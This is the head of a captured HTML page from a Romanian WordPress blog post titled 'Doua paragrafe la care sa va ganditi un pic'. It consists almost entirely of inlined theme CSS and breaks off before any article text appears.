

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/
body_size: 39324
content:
<!doctype html > <!--[if IE 8]> <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]> <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]--> <head> <title>Doua paragrafe la care sa va ganditi un pic - Dela0</title> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="https://beta.dela0.ro/xmlrpc.php" /> <style id="jetpack-boost-critical-css">@media all{[class*=wp-block-coblocks-]{box-sizing:border-box}[class*=wp-block-coblocks-] *,[class*=wp-block-coblocks-] :after,[class*=wp-block-coblocks-] :before{box-sizing:inherit}.coblocks-gallery--item img{opacity:1;vertical-align:middle}.coblocks-gallery.is-cropped .coblocks-gallery--item img{width:100%}@supports (position:sticky){.coblocks-gallery.is-cropped .coblocks-gallery--item img{flex:1;height:100%;object-fit:cover}}.has-filter-saturation img{filter:saturate(1.75)}[class*=wp-block].mt-0{margin-top:0!important}[class*=wp-block].mb-0{margin-bottom:0!important}.mt-0{margin-top:0}.pt-0{padding-top:0}.wp-block-coblocks-accordion-item{border-radius:4px;margin:0 0 1em}.wp-block-coblocks-accordion-item p:first-of-type{margin-top:0}.wp-block-coblocks-accordion-item p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item__title,.wp-block-coblocks-accordion-item__title.has-background{border-radius:4px;padding:10px 15px;position:relative}.wp-block-coblocks-accordion-item__title.has-background:after,.wp-block-coblocks-accordion-item__title:after{border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-coblocks-accordion-item details[open] summary{border-radius:4px 4px 0 0}.wp-block-coblocks-accordion-item__content{border:1px solid #8c8c971a;border-radius:0 0 4px 4px;border-top:0;padding:15px 20px}:root .wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-media-card__media{grid-area:media-text-media;-ms-grid-column:1;-ms-grid-row:1;margin:0;position:relative}.wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-50%;position:relative;word-break:break-word;z-index:1}@media (max-width:599px) and (min-width:600px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-100px}}}@media all{.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:"Open Sans",arial,sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:Roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type iframe{max-width:100%!important}.tagdiv-type blockquote p{font-family:Roboto,sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.aligncenter img{width:100%}@media (max-width:767px){.alignleft img{text-align:center;margin-left:auto;margin-right:auto}}.entry-title{word-wrap:break-word}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.td-category{list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{margin-bottom:5px;float:none}}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px}@media (max-width:500px){.comment .children .comment .avatar{top:0}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-author,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-share:before{content:""}.td-icon-twitter:before{content:""}.td-icon-youtube:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}}@media all{#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-social-sharing-hidden ul{display:none}.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:after,.td-social-share-text:before{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i{font-size:14px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}@media (max-width:767px){.td-post-sharing-style18 .td-social-share-text{display:none!important}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0,rgba(38,134,146,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass,#login_pass-mob{display:none!important}.td-visible-desktop{display:table}.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{display:none}@media (min-width:1019px) and (max-width:1140px){.td-visible-tablet-landscape{display:table}.td-visible-desktop{display:none}.td-visible-tablet-portrait{display:none}.td-visible-phone{display:none}}@media (min-width:768px) and (max-width:1018px){.td-visible-tablet-portrait{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-phone{display:none}}@media (max-width:767px){.td-visible-phone{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-tablet-portrait{display:none}}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-visible-desktop,.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td_stretch_container{width:100%!important}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up{display:none}}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-12 .td-main-menu-logo a img{top:-1px}}}.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff}.td-header-style-12 #td-header-menu{display:block}.td-header-style-12 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-12 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase}.td-header-style-12 .td-header-sp-top-menu,.td-header-style-12 .td-header-sp-top-widget,.td-header-style-12 .top-header-menu>li{line-height:54px}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0}}.td-header-style-12 .td-main-menu-logo a{line-height:80px}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px}}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto}}.td-header-style-12 .td-header-rec-wrap{min-height:0}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%)}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{padding:0 13px}}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a:after{display:none}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:after,.td-header-sp-top-widget .td-drop-down-search:before{display:none}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px}.td-post-template-2 .td-post-title .td-post-comments{float:none;display:inline-block;vertical-align:top}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px}@media (max-width:767px){.td-post-template-2 .td-post-sub-title{margin:0 0 16px}}.td-pulldown-filter-list{display:none}@media (max-width:767px){.footer-logo-wrap img{max-width:70%}}}</style> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <link rel="icon" type="image/png" href="https://beta.dela0.ro/wp-content/uploads/2018/11/favicon-96x96.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" 